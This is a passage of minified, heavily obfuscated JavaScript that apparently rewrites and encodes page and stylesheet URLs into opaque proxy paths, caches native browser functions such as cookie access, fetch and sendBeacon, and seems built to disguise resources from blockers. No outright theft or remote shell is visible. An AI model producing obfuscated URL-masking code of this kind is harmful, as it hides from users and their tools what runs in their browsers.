e(2397)===t[e(3871)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(735)]:t,h=t=>(0,s._)(t[e(2100)](5))?e(2768)+(0,s.ks)(t[e(2100)](5)[e(1e3)]()):t,f=t=>t[e(4091)](e(2337))&&(0,s._)(t[e(2100)](3))?(0,s.ks)(t[e(2100)](3)):t):e(792)===t[e(3871)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2930)])[r(1424)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(469)](n);const y=m[r(3985)]>=3&&r(850)===m[m[r(3985)]-3][r(3093)];if(r(3540)===n[r(2651)])n[r(3093)]=u(n[r(3093)]);else if(r(1965)===n[r(2651)])n[r(3093)]=u(n[r(3093)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&n[r(3093)][r(3093)][r(4091)](r(2768)))n[r(3093)][r(3093)]=h(n[r(3093)][r(3093)]);else if(r(685)!==n[r(2651)]||r(2937)!==n[r(3093)][r(2651)]||"id"!==n[r(3093)][r(3093)]&&r(2508)!==n[r(3093)][r(3093)]&&r(764)!==n[r(3093)][r(3093)]||r(3180)!==(null===(o=n[r(1998)])||void 0===o?void 0:o[r(2651)]))if(r(685)!==n[r(2651)]||r(2937)!==n[r(3093)][r(2651)]||r(1343)!==n[r(3093)][r(3093)]&&r(859)!==n[r(3093)][r(3093)]||r(3180)!==(null===(a=n[r(1998)])||void 0===a?void 0:a[r(2651)]))if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(582)===n[r(3093)][r(3093)]&&r(3180)===(null===(l=n[r(1998)])||void 0===l?void 0:l[r(2651)])&&(n[r(1998)][r(1998)][r(2561)](r(1343))||n[r(1998)][r(1998)][r(2561)](r(859)))){if(r(1542)===t[r(3871)]){const t=(0,c.e)(n[r(1998)][r(1998)]);t!==n[r(1998)][r(1998)]&&(n[r(1998)][r(1998)]=n[r(1998)][r(1998)]+", "+t)}else if(r(2397)===t[r(3871)]){const t=(0,c.H)(n[r(1998)][r(1998)]);t!==n[r(1998)][r(1998)]&&(n[r(1998)][r(1998)]=t)}}else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(3523)===n[r(3093)][r(3093)]&&r(3180)===(null===(p=n[r(1998)])||void 0===p?void 0:p[r(2651)]))r(1542)===t[r(3871)]?n[r(1998)][r(1998)]=v(n[r(425)],n[r(1998)][r(1998)],u):n[r(1998)][r(1998)]=u(n[r(1998)][r(1998)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&"id"===n[r(3093)][r(3093)]&&r(2937)===(null===(g=n[r(1998)])||void 0===g?void 0:g[r(2651)]))r(1542)===t[r(3871)]?n[r(1998)][r(3093)]=v(n[r(425)],n[r(1998)][r(3093)],u):n[r(1998)][r(3093)]=u(n[r(1998)][r(3093)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(1722)===n[r(3093)][r(3093)]&&r(2937)===(null===(w=n[r(1998)])||void 0===w?void 0:w[r(2651)]))t[r(3871)],n[r(3093)][r(3093)]=u(n[r(3093)][r(3093)]);else if(r(685)===n[r(2651)]&&r(2937)===n[r(3093)][r(2651)]&&r(3888)===n[r(3093)][r(3093)]&&r(3180)===(null===(b=n[r(1998)])||void 0===b?void 0:b[r(2651)])){const e=n[r(1998)][r(1998)];if(r(1542)===t[r(3871)])if("="!==n[r(425)]&&null!==n[r(425)]||!e[r(2561)](" "))n[r(1998)][r(1998)]=v(n[r(425)],e,u);else{const o=e[r(555)](/\s+/)[r(2722)]((t=>t[r(3985)]>0));n[r(1998)][r(1998)]=o[r(3363)]((e=>{const n=r,o=e[n(555)]("\\")[n(693)]("");return t[n(3234)]&&!t[n(3234)](o)?e:(0,s.md)(o,t[n(1083)])}))[r(693)](" ")}else e[r(2561)](" ")?n[r(1998)][r(1998)]=e[r(555)](/\s+/)[r(2722)]((t=>t[r(3985)]>0))[r(3363)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(693)](" "):n[r(1998)][r(1998)]=u(e)}else if(y&&r(3180)===n[r(2651)])n[r(1998)]=d(n[r(1998)],i.MN[r(2027)]);else if(r(2191)===n[r(2651)])n[r(1998)]=d(n[r(1998)],y?i.MN[r(2027)]:i.MN[r(2191)]);else if(r(3637)===n[r(2651)])n[r(3986)][r(869)][r(2088)]((e=>{const n=r;n(3710)===e[n(2651)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2564)](e[n(1998)])&&(e[n(1998)]=x({...t,stylesheet:e[n(1998)],context:n(2933)}))}));else if(r(3710)===n[r(2651)]&&n[r(1998)][r(3487)]()[r(4091)](r(990))&&n[r(1998)][r(3487)]()[r(2208)](")")){const t=n[r(1998)][r(3487)]()[r(2100)](4,-1)[r(3487)](),e=t[r(2831)](/^'(.*)'$/),o=t[r(2831)](/^"(.*)"$/);let s="";s=e?"'"[r(1340)](d(e[1],i.MN[r(2191)]),"'"):o?'"'[r(1340)](d(o[1],i.MN[r(2191)]),'"'):d(t,i.MN[r(2191)]),n[r(1998)]=n[r(1998)][r(863)](t,s)}else r(898)===n[r(2651)]&&(n[r(3093)]=f(n[r(3093)]));else r(1542)===t[r(3871)]?n[r(1998)][r(1998)]=r(3293)+n[r(1998)][r(1998)]:n[r(1998)][r(1998)]=n[r(1998)][r(1998)][r(4091)](r(3293))?n[r(1998)][r(1998)][r(2100)](3):n[r(1998)][r(1998)];else r(1542)===t[r(3871)]?n[r(1998)][r(1998)]=v(n[r(425)],n[r(1998)][r(1998)],u):n[r(1998)][r(1998)]=u(n[r(1998)][r(1998)])},leave(t){m[e(3210)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1850)==typeof window,c=r(512),l=r(3685),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3985)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3985)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2173)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3791)](t,e);return a||(d[n(1739)](t,f),h[n(1739)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1485));const n=b(t);if(!a){const n=h[e(2173)](t);if(n)return n}const i=t[e(2100)](2===n?l[e(3985)]:c[e(3985)]),s=o.A[e(3796)](i);return a||(h[e(1739)](t,s),d[e(1739)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2535));if(t[e(4091)](c))return 1;if(t[e(4091)](l)){if(t[e(3985)]<l[e(3985)]+4)throw new Error(e(3290)[e(1340)](t));const n=t[e(2100)](l[e(3985)],l[e(3985)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2408)[e(1340)](t))}throw new Error(e(3181)[e(1340)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>W,MN:()=>b,Ph:()=>f,Vp:()=>z,Wq:()=>M,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(678),f=r(997),m=r(2450),p=r(3620),g=[h,f,m,p],w=(0,d.t)(a.A[r(2993)]);let b=function(t){const e=r;return t[e(2191)]=e(1241),t[e(3576)]=e(1431),t[e(2027)]=e(1616),t[e(1526)]=e(3131),t[e(3996)]="m",t[e(2496)]="n",t}({});function y(t){const e=r;return Array[e(580)](t[e(3230)][e(1307)]())[e(2722)]((t=>e(2126)!=t))[e(3985)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3985)];r++)n=n>>>8^v[255&(n^t[e(1384)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(555)](".")[n(2722)]((t=>""!==t))[n(1115)]()[n(3363)]((t=>x(t+e)%1e3))[n(693)]("/")}const k=r(2607),_=r(754);function W(t){const e=r;return e(1706)===t[e(2993)]||e(2519)===t[e(2993)]}function z(t){const e=r;return e(2714)===t[e(2993)]}function M(t){const e=r,{url:n,kind:o=b[e(2191)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3561)==typeof n&&n[e(2561)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2564)](n))return n;let v=C(n,s);if(e(609)!==v[e(2199)]&&e(2002)!==v[e(2199)])return v[e(1424)];if(e(3355)===v[e(2581)])return v[e(1424)];if(e(3907)===v[e(2581)])return v[e(1424)];if(/^\/_game-files(?:\/|$)/[e(2564)](v[e(1345)])&&(e(2573)===v[e(2581)]||v[e(2581)][e(2208)](e(967))||e(2623)===v[e(2581)]||v[e(2581)][e(2208)](e(3919))))return v[e(1424)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?M({...t,url:n}):v[e(1424)]}let z=(0,u.Vq)(g);var E,U;(-1!==z||(0,u.az)(t[e(2982)],g))&&(z=null!==(E=null===(U=t[e(2067)])||void 0===U?void 0:U[e(1385)])&&void 0!==E?E:x(t[e(2982)][e(2019)]+v[e(3166)])%u.ch,g=(0,u.XV)(g,z));const T=-1===z?(0,u.aV)(g)+v[e(1345)]:(0,u.XV)(g,0)+v[e(1345)];v[e(3166)]===g&&e(1679)===v[e(1345)]&&(v=new URL(T));const L=-1===z?(0,u.aV)(g)+v[e(1345)]:(0,u.XV)(g,0)+v[e(1345)];v[e(3166)]===g&&e(2143)===v[e(1345)]&&(v=new URL(L));const j=-1===z?(0,u.aV)(g)+v[e(1345)]:(0,u.XV)(g,0)+v[e(1345)];v[e(3166)]===g&&e(441)===v[e(1345)]&&(v=new URL(j)),o===b[e(3576)]&&v[e(1424)][e(4091)](e(3594))&&(v[e(2199)]=e(2002));const H=o[e(2492)](0);[e(2436),e(1870),e(436),T,L,j][e(3439)]((t=>t===v[e(1424)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(1818)];O[e(4091)]("?")&&(O=O[e(3736)](1)),O&&(v[e(1818)]=encodeURIComponent(O)+"="+k),W(d)&&(t[e(2067)]={...t[e(2067)],configIndex:d[e(1302)]}),t[e(2067)]&&v[e(3230)][e(1739)](_,JSON[e(1163)](t[e(2067)]));const I=v[e(1081)];let q;if(v[e(1081)]="","v9"===d[e(2993)]){const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,h,d[e(2019)],t,H,n]}else if(e(1706)===d[e(2993)]){const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,f,d[e(2019)],t,H,n]}else if(e(2519)===d[e(2993)]){const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,m,d[e(2019)],t,H,n]}else{if(e(2714)!==d[e(2993)])throw new Error(e(3046)[e(1340)](d));{const t=A(v[e(2581)],d[e(2019)]),n=i.A[e(3791)](v[e(1424)],null!=a?a:(0,c.x)());q=[g,p,d[e(2019)],t,H,n]}}return""[e(1340)](q[e(693)]("/"))[e(1340)](function(t){const n=e;return function(t){const e=a2W;return e(756)===t[e(1345)]||e(3208)===t[e(1345)]||e(3900)===t[e(1345)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2564)](t[e(1424)])||!(e(1351)!==t[e(2581)]&&e(1788)!==t[e(2581)]&&e(2794)!==t[e(2581)]&&e(3873)!==t[e(2581)]&&e(3664)!==t[e(2581)]||!t[e(1345)][e(4091)](e(1595))&&!t[e(1345)][e(4091)](e(1568)))||e(1656)===t[e(2581)]&&e(1218)===t[e(1345)]||e(1747)===t[e(2581)]&&e(416)===t[e(1345)]||e(3905)===t[e(2581)]&&e(2102)===t[e(1345)]}(t)?n(852)[n(1340)](l.A[n(3195)]()):function(t){const e=n;return e(2143)===t[e(1345)]||t[e(1345)][e(4091)](e(1949))}(t)?n(3228)[n(1340)](Math[n(1563)](w)):""}(v))+I}function E(t){const e=r;return b[e(2191)][e(2561)](t)?b[e(2191)]:b[e(3576)][e(2561)](t)?b[e(3576)]:b[e(2027)][e(2561)](t)?b[e(2027)]:b[e(1526)][e(2561)](t)?b[e(1526)]:b[e(3996)][e(2561)](t)?b[e(3996)]:b[e(2496)][e(2561)](t)?b[e(2496)]:null}function S(t){const e=r;if(!t)throw new Error(e(3550));const n=(t=C(t))[e(1345)][e(555)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const r=L(n[n[e(3985)]-1]);a=r[e(735)],c=r[e(2067)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(3985)]-2])}else if(i===f){var l;if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const r=L(n[n[e(3985)]-1]);a=r[e(735)],s={version:e(1706),originalHostname:n[2],configIndex:0},null!==(l=r[e(2067)])&&void 0!==l&&l[e(1302)]&&(s[e(1302)]=r[e(2067)][e(1302)],delete r[e(2067)][e(1302)]),c=r[e(2067)],o=E(n[n[e(3985)]-2])}else if(i===m){var u;if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const r=L(n[n[e(3985)]-1]);a=r[e(735)],c=r[e(2067)],s={version:e(2519),originalHostname:n[2],configIndex:0},null!==(u=r[e(2067)])&&void 0!==u&&u[e(1302)]&&(s[e(1302)]=r[e(2067)][e(1302)],delete r[e(2067)][e(1302)]),c=r[e(2067)],o=E(n[n[e(3985)]-2])}else{if(i!==p)throw new Error(e(587)[e(1340)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1345)][n(555)]("/",5),o=new URL(atob(r));if(n(2002)!==o[n(2199)])return;return o[n(1081)]=t[n(1081)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2714),originalHostname:r[e(2581)],isMainFrame:!0},originalUrl:r[e(735)][e(1424)],kind:b[e(3576)]};if(n[e(3985)]<6)throw new Error(e(3498)[e(1340)](t));const i=L(n[n[e(3985)]-1]);a=i[e(735)],c=i[e(2067)],s={version:e(2714),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(3985)]-2])}}if(!o)throw new Error(e(648)[e(1340)](t));if(y(t)){t[e(3230)][e(412)](e(2126));for(const[n,r]of Array[e(580)](t[e(3230)][e(1896)]()))a[e(3230)][e(1739)](n,r)}const d=[];for(const[t,n]of a[e(3230)][e(1896)]())n===k?d[e(469)](t):d[e(469)](t+"="+n);return a[e(1818)]=d[e(693)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1424)]+t[e(1081)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3143)]((t=>o[e(1345)][e(4091)]("/"[e(1340)](t,"/")))))return!1;const i=o[e(1345)][e(555)]("/"),a=i[1];if(a===h){if(i[e(3985)]<6)return!1}else if(a===f){if(i[e(3985)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3985)]<6)return!1}const c=null===(n=i[i[e(3985)]-1])||void 0===n?void 0:n[e(2100)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1850)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3561)==typeof t&&[n(1019),n(3073),n(377),n(2255),n(3846),n(526),n(2313)][n(3143)]((e=>t[n(4091)](e)))?new URL(t):n(3561)==typeof t&&U?new URL(t,e):n(3561)!=typeof t||U?C(t[n(1538)]()):t[n(4091)](n(3586))||t[n(4091)](n(1408))?new URL(t):(N(e=e||o.A[n(2173)](window)[n(3109)][n(2173)][n(3024)](window[n(624)]))&&(e=S(e)[n(735)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(3806)](n(2389),t)}}function L(t){const e=r,n=new URL(i.A[e(3796)](t)),o=n[e(3230)][e(2173)](_);let s;if(o){try{s=JSON[e(3697)](o)}catch(t){}n[e(3230)][e(412)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2W;let n=0;for(let r=0,o=t[e(3985)];r<o;r++)n=(n<<5)-n+t[e(1384)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>a});var o=n(7401);const i=r(1850)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(418)]||(s[t(418)]=c(null)),s[t(418)];{e||(e=window);const n=o.A[t(2413)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2413)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1290),r(2701)),CSSStyleDeclaration_getPropertyValue:d(t,r(1290),r(3641)),CSSStyleDeclaration_setProperty:d(t,r(1290),r(1714)),CSSStyleSheet_insertRule:d(t,r(1715),r(3139)),CSSStyleSheet_replaceSync:d(t,r(1715),r(1199)),DocumentFragment_getElementById:d(t,r(858),r(2886)),DocumentFragment_querySelector:d(t,r(858),r(1014)),DocumentFragment_querySelectorAll:d(t,r(858),r(2906)),Document_cookie:u(t,r(1687),r(1581)),Document_createElement:d(t,r(1687),r(4006)),Document_getElementById:d(t,r(1687),r(2886)),document_getElementById:d(t,r(624),r(2886)),Document_getElementsByTagName:d(t,r(1687),r(3874)),Document_querySelector:d(t,r(1687),r(1014)),Document_querySelectorAll:d(t,r(1687),r(2906)),Document_getElementsByClassName:d(t,r(1687),r(2513)),Document_write:d(t,r(1687),r(2766)),Document_writeln:d(t,r(1687),r(2575)),Document_referrer:u(t,r(1687),r(456)),Document_URL:u(t,r(1687),r(1701)),DOMParser_parseFromString:d(t,r(1348),r(1861)),Element_ariaLabel:u(t,r(1975),r(3987)),Element_attributes:u(t,r(1975),r(1547)),Element_classList:u(t,r(1975),r(3202)),Element_className:u(t,r(1975),r(3195)),Element_closest:d(t,r(1975),r(1102)),Element_getAttribute:d(t,r(1975),r(1564)),Element_getBoundingClientRect:d(t,r(1975),r(1507)),Element_getElementsByClassName:d(t,r(1975),r(2513)),Element_hasAttribute:d(t,r(1975),r(688)),Element_id:u(t,r(1975),"id"),Element_tagName:u(t,r(1975),r(1561)),Element_innerHTML:u(t,r(1975),r(3975)),Element_outerHTML:u(t,r(1975),r(1362)),Element_insertAdjacentElement:d(t,r(1975),r(1838)),Element_insertAdjacentHTML:d(t,r(1975),r(3762)),Element_querySelector:d(t,r(1975),r(1014)),Element_querySelectorAll:d(t,r(1975),r(2906)),Element_removeAttribute:d(t,r(1975),r(3570)),Element_setAttribute:d(t,r(1975),r(1785)),Element_setAttributeNS:d(t,r(1975),r(1758)),Element_setHTMLUnsafe:d(t,r(1975),r(3721)),Element_matches:d(t,r(1975),r(615)),Event_stopPropagation:d(t,r(3048),r(2873)),Event_stopImmediatePropagation:d(t,r(3048),r(2364)),EventTarget_addEventListener:d(t,r(2661),r(2354)),EventTarget_removeEventListener:d(t,r(2661),r(1049)),Function_toString:d(t,r(2596),r(1538)),History_replaceState:d(t,r(3285),r(1525)),HTMLAnchorElement_attributionSrc:u(t,r(2136),r(3801)),HTMLAnchorElement_href:u(t,r(2136),r(1424)),HTMLAnchorElement_protocol:u(t,r(2136),r(2199)),HTMLAnchorElement_hostname:u(t,r(2136),r(2581)),HTMLAnchorElement_port:u(t,r(2136),r(1737)),HTMLAnchorElement_pathname:u(t,r(2136),r(1345)),HTMLAnchorElement_hash:u(t,r(2136),r(1081)),HTMLAnchorElement_host:u(t,r(2136),r(2664)),HTMLAnchorElement_origin:u(t,r(2136),r(3166)),HTMLAnchorElement_ping:u(t,r(2136),r(2757)),HTMLAnchorElement_search:u(t,r(2136),r(1818)),HTMLAnchorElement_target:u(t,r(2136),r(2972)),HTMLElement_dataset:u(t,r(3593),r(415)),HTMLElement_innerText:u(t,r(3593),r(969)),HTMLElement_title:u(t,r(3593),r(600)),HTMLElement_style:u(t,r(3593),r(582)),HTMLFormElement_action:u(t,r(525),r(1986)),HTMLFormElement_target:u(t,r(525),r(2972)),HTMLIFrameElement_contentDocument:u(t,r(462),r(2064)),HTMLIFrameElement_contentWindow:u(t,r(462),r(1926)),HTMLIFrameElement_name:u(t,r(462),r(3093)),HTMLIFrameElement_src:u(t,r(462),r(3523)),HTMLIFrameElement_srcdoc:u(t,r(462),r(3215)),HTMLImageElement_attributionSrc:u(t,r(2958),r(3801)),HTMLImageElement_src:u(t,r(2958),r(3523)),HTMLImageElement_srcset:u(t,r(2958),r(3306)),HTMLLinkElement_as:u(t,r(449),"as"),HTMLLinkElement_href:u(t,r(449),r(1424)),HTMLLinkElement_rel:u(t,r(449),r(1604)),HTMLScriptElement_attributionSrc:u(t,r(2904),r(3801)),HTMLScriptElement_src:u(t,r(2904),r(3523)),HTMLSourceElement_src:u(t,r(3608),r(3523)),HTMLSourceElement_srcset:u(t,r(3608),r(3306)),HTMLVideoElement_src:u(t,r(4064),r(3523)),HTMLVideoElement_poster:u(t,r(4064),r(3922)),HTMLMediaElement_src:u(t,r(3897),r(3523)),HTMLMetaElement_content:u(t,r(1394),r(2400)),HTMLMetaElement_httpEquiv:u(t,r(1394),r(4111)),HTMLStyleElement_insertBefore:d(t,r(3538),r(1612)),IntersectionObserverEntry_boundingClientRect:u(t,r(2289),r(835)),IntersectionObserverEntry_intersectionRatio:u(t,r(2289),r(2258)),IntersectionObserverEntry_intersectionRect:u(t,r(2289),r(2458)),JSON_parse:d(t,r(1626),r(3697)),JSON_stringify:d(t,r(1626),r(1163)),MessageEvent_data:u(t,r(3544),r(2784)),MessageEvent_origin:u(t,r(3544),r(3166)),MessageEvent_source:u(t,r(3544),r(2004)),Navigator_sendBeacon:d(t,r(1489),r(2546)),Node_appendChild:d(t,r(2021),r(3920)),Node_insertBefore:d(t,r(2021),r(1612)),Node_textContent:u(t,r(2021),r(1021)),Node_baseURI:u(t,r(2021),r(3428)),PerformanceEntry_name:u(t,r(1651),r(3093)),PerformanceResourceTiming_transferSize:u(t,r(3585),r(2527)),PerformanceResourceTiming_encodedBodySize:u(t,r(3585),r(3881)),Range_createContextualFragment:d(t,r(2361),r(3663)),RegExp_test:d(t,r(3600),r(2564)),RegExp_exec:d(t,r(3600),r(3825)),Response_url:u(t,r(916),r(1318)),SharedStorageWorklet_addModule:d(t,r(1246),r(1960)),String_matchAll:d(t,r(3180),r(2814)),String_replace:d(t,r(3180),r(863)),Window_decodeURIComponent:d(t,r(802),r(3573)),Window_innerWidth:u(t,r(802),r(2065)),Window_fetch:d(t,r(802),r(1911)),Window_fetchLater:d(t,r(802),r(1135)),Window_frames:u(t,r(802),r(3197)),Window_name:u(t,r(802),r(3093)),Window_open:d(t,r(802),r(2116)),Window_postMessage:d(t,r(802),r(2225)),Window_requestAnimationFrame:d(t,r(802),r(3265)),Window_requestIdleCallback:d(t,r(802),r(2718)),Window_setImmediate:d(t,r(802),r(2357)),Window_setInterval:d(t,r(802),r(3549)),Window_setTimeout:d(t,r(802),r(1692)),Window_visualViewport:u(t,r(802),r(567)),XMLHttpRequest_open:d(t,r(3496),r(2116)),XMLHttpRequest_send:d(t,r(3496),r(4077)),XMLHttpRequest_responseURL:u(t,r(3496),r(2260)),XMLHttpRequest_response:u(t,r(3496),r(411)),XMLHttpRequest_responseText:u(t,r(3496),r(1370)),XMLHttpRequest_responseType:u(t,r(3496),r(2879)),XMLHttpRequest_responseXML:u(t,r(3496),r(2391)),XMLHttpRequest_status:u(t,r(3496),r(2673)),XMLHttpRequest_statusText:u(t,r(3496),r(3072)),FontFace:i?null:t[r(2375)],FontFace_prototype:l(t,r(2375)),Worker:i?null:t[r(3274)],Worker_prototype:l(t,r(3274))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1076)]:null===(s=t[e])||void 0===s?void 0:s[o(1076)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2630)](n.g[e][s(1076)],o);{var a;const n=s(1557)===e[s(1e3)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1076)];return n?t[s(4028)][s(2630)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1557)===e[s(1e3)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1076)][o]:s(1557)===e[s(1e3)]()?t[o]:s(624)===e?null===(a=t[s(624)])||void 0===a?void 0:a[o]:s(1626)===e?null===(c=t[s(1626)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1076)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});const o={idx:t=>Math[r(935)](Math[r(1271)]()*t),elem:function(t){const e=r;return t[this[e(1410)](t[e(3985)])]},num:function(t,e){const n=r;return Math[n(935)](Math[n(1271)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1829)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(469)](n(2748)[n(2492)](this[n(1829)](0,52)));return i[n(693)]("")},className:function(){return this[r(3239)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2W;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3275)][n(2561)](e))return i=!1,i;if([n(2955),n(2584),n(2200),n(1696),n(736),n(2047),n(1038),n(2343),n(1278),n(3062),n(689),n(2636),n(684)][n(2561)](e))return i=!0,i;if(e[n(2208)](n(2106))||e[n(2208)](n(2569))||e[n(4091)](n(2699))||e[n(4091)](n(2035))||n(1504)===e)return i=!1,i;const o=new URL(e);o[n(2664)]="0."[n(1340)](o[n(2664)]),o[n(1345)]=n(3132);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1538)](),endpoint:o[n(3166)]});try{const t=await Promise[n(3513)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2151),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2W;if(/https?:\/\/\d+\./i[e(2564)](t)){const n=new URL(t);n[e(2664)]=n[e(2664)][e(555)](".")[e(2100)](1)[e(693)]("."),t=n[e(3166)]}return t}function l(t,e){const n=a2W;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2564)](t)?(r[n(2664)]=""[n(1340)](e,".")[n(1340)](r[n(2664)][n(555)](".")[n(2100)](1)[n(693)](".")),t=r[n(3166)]):(r[n(2664)]=""[n(1340)](e,".")[n(1340)](r[n(2664)]),t=r[n(3166)]),t}function u(t){const e=a2W;if(/https?:\/\/\d+\./i[e(2564)](t)){const n=new URL(t);return Number[e(3032)](n[e(2664)][e(555)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2W(3985)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2W;if(arguments[t(3985)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2173)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1739)](o,s),n=l,0))},has:n=>e[t(1770)](n),delete(r){const o=t;if(!e[o(1770)](r))return!1;const s=e[o(2173)](r);return e[o(412)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3044)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2W;e.l=function(t,e,n){const s=a2W;var a=n||{},c=a[s(3791)]||i;if(s(992)!=typeof c)throw new TypeError(s(1905));if(!o[s(2564)](t))throw new TypeError(s(2346));var l=c(e);if(l&&!o[s(2564)](l))throw new TypeError(s(2971));var u=t+"="+l;if(null!=a[s(3535)]){var d=a[s(3535)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1749));u+=s(2329)+Math[s(935)](d)}if(a[s(1527)]){if(!o[s(2564)](a[s(1527)]))throw new TypeError(s(2394));u+=s(2617)+a[s(1527)]}if(a[s(1639)]){if(!o[s(2564)](a[s(1639)]))throw new TypeError(s(2792));u+=s(2466)+a[s(1639)]}if(a[s(3382)]){var h=a[s(3382)];if(!function(t){const e=s;return e(2415)===r[e(551)](t)||t instanceof Date}(h)||isNaN(h[s(2009)]()))throw new 